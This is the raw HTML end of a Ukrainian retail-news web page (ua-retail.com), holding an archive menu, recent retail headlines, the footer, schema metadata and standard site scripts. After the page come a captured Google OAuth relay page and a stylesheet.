	<option value='https://ua-retail.com/2015/12/'> Грудень 2015 </option>
	<option value='https://ua-retail.com/2015/11/'> Листопад 2015 </option>
	<option value='https://ua-retail.com/2015/10/'> Жовтень 2015 </option>
	<option value='https://ua-retail.com/2015/09/'> Вересень 2015 </option>
	<option value='https://ua-retail.com/2015/08/'> Серпень 2015 </option>
	<option value='https://ua-retail.com/2015/07/'> Липень 2015 </option>
	<option value='https://ua-retail.com/2015/06/'> Червень 2015 </option>
	<option value='https://ua-retail.com/2015/05/'> Травень 2015 </option>
	<option value='https://ua-retail.com/2015/04/'> Квітень 2015 </option>
	<option value='https://ua-retail.com/2015/03/'> Березень 2015 </option>
	<option value='https://ua-retail.com/2015/02/'> Лютий 2015 </option>
	<option value='https://ua-retail.com/2015/01/'> Січень 2015 </option>
	<option value='https://ua-retail.com/2014/12/'> Грудень 2014 </option>
	<option value='https://ua-retail.com/2014/11/'> Листопад 2014 </option>
	<option value='https://ua-retail.com/2014/10/'> Жовтень 2014 </option>
	<option value='https://ua-retail.com/2014/09/'> Вересень 2014 </option>
	<option value='https://ua-retail.com/2014/08/'> Серпень 2014 </option>
	<option value='https://ua-retail.com/2014/07/'> Липень 2014 </option>
	<option value='https://ua-retail.com/2014/06/'> Червень 2014 </option>
	<option value='https://ua-retail.com/2014/05/'> Травень 2014 </option>
	<option value='https://ua-retail.com/2014/04/'> Квітень 2014 </option>
	<option value='https://ua-retail.com/2014/03/'> Березень 2014 </option>
	<option value='https://ua-retail.com/2014/02/'> Лютий 2014 </option>
	<option value='https://ua-retail.com/2014/01/'> Січень 2014 </option>
	<option value='https://ua-retail.com/2013/12/'> Грудень 2013 </option>
	<option value='https://ua-retail.com/2013/11/'> Листопад 2013 </option>
	<option value='https://ua-retail.com/2013/10/'> Жовтень 2013 </option>
	<option value='https://ua-retail.com/2013/09/'> Вересень 2013 </option>
	<option value='https://ua-retail.com/2013/08/'> Серпень 2013 </option>
	<option value='https://ua-retail.com/2013/07/'> Липень 2013 </option>
	<option value='https://ua-retail.com/2013/06/'> Червень 2013 </option>
	<option value='https://ua-retail.com/2013/05/'> Травень 2013 </option>
	<option value='https://ua-retail.com/2013/04/'> Квітень 2013 </option>
	<option value='https://ua-retail.com/2013/03/'> Березень 2013 </option>
	<option value='https://ua-retail.com/2013/02/'> Лютий 2013 </option>
	<option value='https://ua-retail.com/2013/01/'> Січень 2013 </option>
	<option value='https://ua-retail.com/2012/12/'> Грудень 2012 </option>
	<option value='https://ua-retail.com/2012/11/'> Листопад 2012 </option>
	<option value='https://ua-retail.com/2012/10/'> Жовтень 2012 </option>
	<option value='https://ua-retail.com/2012/09/'> Вересень 2012 </option>
	<option value='https://ua-retail.com/2012/08/'> Серпень 2012 </option>
	<option value='https://ua-retail.com/2012/07/'> Липень 2012 </option>
	<option value='https://ua-retail.com/2012/06/'> Червень 2012 </option>
	<option value='https://ua-retail.com/2012/05/'> Травень 2012 </option>
	<option value='https://ua-retail.com/2012/04/'> Квітень 2012 </option>
	<option value='https://ua-retail.com/2012/03/'> Березень 2012 </option>
	<option value='https://ua-retail.com/2012/02/'> Лютий 2012 </option>
	<option value='https://ua-retail.com/2012/01/'> Січень 2012 </option>
	<option value='https://ua-retail.com/2011/12/'> Грудень 2011 </option>
	<option value='https://ua-retail.com/2011/11/'> Листопад 2011 </option>
	<option value='https://ua-retail.com/2011/10/'> Жовтень 2011 </option>
	<option value='https://ua-retail.com/2011/09/'> Вересень 2011 </option>
	<option value='https://ua-retail.com/2011/08/'> Серпень 2011 </option>
	<option value='https://ua-retail.com/2011/07/'> Липень 2011 </option>
	<option value='https://ua-retail.com/2011/06/'> Червень 2011 </option>
	<option value='https://ua-retail.com/2011/05/'> Травень 2011 </option>
	<option value='https://ua-retail.com/2011/04/'> Квітень 2011 </option>
	<option value='https://ua-retail.com/2011/02/'> Лютий 2011 </option>
	<option value='https://ua-retail.com/2011/01/'> Січень 2011 </option>
	<option value='https://ua-retail.com/2010/12/'> Грудень 2010 </option>
	<option value='https://ua-retail.com/2010/05/'> Травень 2010 </option>
	<option value='https://ua-retail.com/2010/04/'> Квітень 2010 </option>
	<option value='https://ua-retail.com/2010/03/'> Березень 2010 </option>
	<option value='https://ua-retail.com/2010/02/'> Лютий 2010 </option>
	<option value='https://ua-retail.com/2010/01/'> Січень 2010 </option>
	<option value='https://ua-retail.com/2009/08/'> Серпень 2009 </option>
	<option value='https://ua-retail.com/2009/07/'> Липень 2009 </option>
	<option value='https://ua-retail.com/2009/06/'> Червень 2009 </option>
	<option value='https://ua-retail.com/2009/05/'> Травень 2009 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Ви не пропустили?</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2026/01/prom-1.jpg');" >
                            <a class="link-div" href="https://ua-retail.com/2026/01/ukrainskyy-rynok-e-commerce-u-2025-rotsi-zris-na-7-prom/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-3" href="https://ua-retail.com/category/internet-retail/" alt="Переглянути всі записи в E-commerce"> 
                                 E-commerce
                             </a>                      </div>
                      <h4 class="title"> <a href="https://ua-retail.com/2026/01/ukrainskyy-rynok-e-commerce-u-2025-rotsi-zris-na-7-prom/" title="Permalink to: Український ринок e-commerce у 2025 році зріс на 7% – Prom"> Український ринок e-commerce у 2025 році зріс на 7% – Prom</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2026/01/">
                    23/01/2026                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2026/01/tg_image_3111065679.png');" >
                            <a class="link-div" href="https://ua-retail.com/2026/01/merezha-supermarketiv-varus-vidkryla-novyy-supermarket-u-dnipri/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-2" href="https://ua-retail.com/category/uncategorized/" alt="Переглянути всі записи в Ритейл Дайджест"> 
                                 Ритейл Дайджест
                             </a>                      </div>
                      <h4 class="title"> <a href="https://ua-retail.com/2026/01/merezha-supermarketiv-varus-vidkryla-novyy-supermarket-u-dnipri/" title="Permalink to: Мережа супермаркетів Varus відкрила новий супермаркет у Дніпрі"> Мережа супермаркетів Varus відкрила новий супермаркет у Дніпрі</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2026/01/">
                    23/01/2026                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2026/01/keshbek-1.jpg');" >
                            <a class="link-div" href="https://ua-retail.com/2026/01/do-prohram-natskeshbek-ta-zymova-pidtrymka-doluchylysia-shche-chotyry-ryteylery/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-2" href="https://ua-retail.com/category/uncategorized/" alt="Переглянути всі записи в Ритейл Дайджест"> 
                                 Ритейл Дайджест
                             </a>                      </div>
                      <h4 class="title"> <a href="https://ua-retail.com/2026/01/do-prohram-natskeshbek-ta-zymova-pidtrymka-doluchylysia-shche-chotyry-ryteylery/" title="Permalink to: До програм “Нацкешбек” та &#8220;Зимова підтримка&#8221; долучилися ще чотири ритейлери"> До програм “Нацкешбек” та &#8220;Зимова підтримка&#8221; долучилися ще чотири ритейлери</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2026/01/">
                    23/01/2026                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2026/01/ph_yanka-6.jpg');" >
                            <a class="link-div" href="https://ua-retail.com/2026/01/u-chernivtsiakh-u-trts-bukovyna-mall-zapratsiuvav-druhyy-restoran-kfc/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-2" href="https://ua-retail.com/category/uncategorized/" alt="Переглянути всі записи в Ритейл Дайджест"> 
                                 Ритейл Дайджест
                             </a>                      </div>
                      <h4 class="title"> <a href="https://ua-retail.com/2026/01/u-chernivtsiakh-u-trts-bukovyna-mall-zapratsiuvav-druhyy-restoran-kfc/" title="Permalink to: У Чернівцях у ТРЦ Bukovyna Mall запрацював другий ресторан KFC"> У Чернівцях у ТРЦ Bukovyna Mall запрацював другий ресторан KFC</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2026/01/">
                    20/01/2026                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://ua-retail.com/" class="navbar-brand" rel="home"><img width="840" height="249" src="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png" class="custom-logo" alt="Ритейл в Україні" decoding="async" srcset="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png 840w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-300x89.png 300w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-768x228.png 768w" sizes="(max-width: 840px) 100vw, 840px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://facebook.com/uaretail"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                         
                                                                        
                                                                        <li><a target="_blank"  href="https://t.me/uaretail">
                                    <span class="icon-soci telegram"><i class="fab fa-telegram"></i></span></a></li>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newsup за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://ua-retail.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-51553"><a class="nav-link" href="https://ua-retail.com/polityka-konfidentsiynosti/">Політика конфіденційності</a></li><li class="nav-item menu-item page_item dropdown page-item-21004"><a class="nav-link" href="https://ua-retail.com/o-sajte/">Про сайт</a></li><li class="nav-item menu-item page_item dropdown page-item-12622"><a class="nav-link" href="https://ua-retail.com/reklama-na-ua-retail-com/">Реклама на Ua-Retail.com</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ua-retail.com/#website","url":"https://ua-retail.com/","name":"Ритейл в Україні","description":"UA-Retail.com","inLanguage":"uk","potentialAction":{"@id":"https://ua-retail.com/#searchaction"},"publisher":{"@id":"https://ua-retail.com/#organization"}},{"@type":"SearchAction","@id":"https://ua-retail.com/#searchaction","target":"https://ua-retail.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ua-retail.com/"},{"@type":"ListItem","position":2,"name":"Економіка","item":"https://ua-retail.com/category/ekonomika/"},{"@type":"ListItem","position":3,"name":"Медовий Спас на порозі: скільки коштує цьогоріч мед у супермаркетах"}]},{"@type":"WebPage","@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#webpage","url":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/","inLanguage":"uk","name":"Медовий Спас на порозі: скільки коштує цьогоріч мед у супермаркетах &#8211; Ритейл в Україні","description":"Останній місяць літа радує українців трьома народними святами: саме в серпні святкують медовий, яблучний і горіховий Спас. Фахівці Всеукраїнського сервісу доста","datePublished":"2023-08-10T09:17:55+03:00","dateModified":"2023-08-10T09:17:55+03:00","isPartOf":{"@id":"https://ua-retail.com/#website"},"breadcrumb":{"@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#breadcrumblist"},"potentialAction":{"@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#readaction"},"primaryImageOfPage":{"@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#thumbnail"},"image":{"@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#thumbnail"}},{"@type":"ReadAction","@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#readaction","target":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/"},{"@type":"Organization","@id":"https://ua-retail.com/#organization","url":"https://ua-retail.com/","name":"Ритейл в Україні"},{"@type":"ImageObject","@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#thumbnail","url":"https://ua-retail.com/wp-content/uploads/2023/08/альтернативне-фото1.jpeg","contentUrl":"https://ua-retail.com/wp-content/uploads/2023/08/альтернативне-фото1.jpeg","width":900,"height":600},{"@type":"Article","@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#article","url":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/","headline":"Медовий Спас на порозі: скільки коштує цьогоріч мед у супермаркетах","datePublished":"2023-08-10T09:17:55+03:00","dateModified":"2023-08-10T09:17:55+03:00","wordCount":17,"keywords":["zakaz.ua","аналитика","ціни","ціни на мед"],"articleSection":["Економіка"],"isPartOf":{"@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#webpage"},"mainEntityOfPage":{"@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#webpage"},"image":{"@id":"https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/#thumbnail"},"publisher":{"@id":"https://ua-retail.com/#organization"},"author":{"@id":"https://ua-retail.com/#/schema/person/508c75c8507a2ae5223dfd2faeb98122"}},{"@type":"Person","@id":"https://ua-retail.com/#/schema/person/508c75c8507a2ae5223dfd2faeb98122","url":"http://ua-retail.com","name":"Редакция","givenName":"Редакция","familyName":"новостей ритейла","image":"https://secure.gravatar.com/avatar/a8e60c19313127ab12d3aa4df82c9cd8?s=96&d=mm&r=g"}]}</script><script src="https://ua-retail.com/wp-content/plugins/setupad/public/assets/js/setupad.js?ver=1.0" id="setupad-frontend-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/custom.js?ver=6.5.7" id="newsup-custom-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/custom-time.js?ver=6.5.7" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
<!-- Dynamic page generated in 0.860 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 08:00:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fua-retail.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ovr-TJEXSS5r1N2voMpy4Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ovr-TJEXSS5r1N2voMpy4Q"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ua-retail.com/wp-content/plugins/bws-popular-posts/css/style.css?ver=6.5.7
body_size: 103
content:
/*
* styles for frontend
*/
.pplrpsts-popular-posts article {
	position: relative;
	width: auto;
	border: 0;
	padding: 0 0 10px;
}
.pplrpsts-popular-posts header {
	width: auto;
	min-width: 100%;
	padding: 0;
}
.pplrpsts-popular-posts img {
	float: left;
	padding: 5px 5px 5px 0;
	box-shadow: none !important;
}
.rtl .pplrpsts-popular-posts img {
	float: right;
	padding: 5px 0 5px 5px;
}
.pplrpsts-popular-posts article .entry-content {
	float: none !important;
	padding: 0;
}
.sidebar .pplrpsts-popular-posts .entry-header {
	padding-right: 0;
	padding-left: 0;
}
